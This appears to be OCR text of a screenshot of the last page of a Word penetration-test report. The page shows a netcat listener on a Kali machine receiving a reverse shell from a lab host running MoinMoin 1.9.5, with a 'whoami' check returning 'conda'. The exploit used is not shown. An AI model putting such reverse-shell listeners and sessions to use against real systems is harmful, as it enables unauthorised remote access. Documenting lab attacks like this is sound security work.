 YT Report.docx - Microsoft Word
File Home Insert Page Layout References Mailings Review View
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body) 12
Font
Paragraph
AaBbCcI AaBbCcI AaBbC AaBbCc AaBb AaBbCcI AaB AaBbCc. AaBbCcD AaBbCcD AaBbCcD AaBbCcD AaBbCcL AaBbCcI AaBbCcD
¶ Normal ¶ No Spaci... Heading 1 Heading 2 Heading 3 Heading 4 Title Subtitle Subtle Em... Emphasis Intense E... Strong Quote Intense Q... Subtle Ref...
Styles
Change Styles
Find
Replace
Select
Editing
Received a reverse shell on port 443 as conda
conda@kali:~$ sudo nc -lvp 443
listening on [any] 443 ...
connect to [192.168.1.169] from vuln0.lab.local [192.168.1.73] 40222
bash: no job control in this shell
[conda@vuln0 moin-1.9.5]$ whoami
whoami
conda
CONDA
Page: 5 of 5 Words: 614
Type here to search